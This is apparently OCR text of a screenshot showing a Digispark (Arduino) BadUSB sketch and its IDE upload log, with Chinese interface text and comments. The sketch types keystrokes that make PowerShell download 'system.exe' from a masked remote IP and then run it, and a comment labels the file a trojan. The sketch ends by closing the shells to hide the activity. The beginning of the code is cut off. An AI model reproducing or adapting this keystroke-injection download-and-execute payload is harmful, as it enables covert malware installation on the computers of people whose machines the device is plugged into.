 sketch_oct19a | Arduino 1.6.5
文件 编辑 项目 工具 帮助
sketch_oct19a §
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(1000);
DigiKeyboard.println("$client.DownloadFile(\'http://**.**.**.**/system.exe\
DigiKeyboard.delay(1000);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.println("D:\\system.exe"); //执行木马文件
DigiKeyboard.println("exit"); //退出 powershell
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.println("exit"); //退出 cmd
DigiKeyboard.sendKeyStroke(KEY_ENTER);
}
void loop()
{ }exit
上传成功。
>> Micronucleus done. Thank you!
28
Digispark (Default - 16.5mhz) on COM1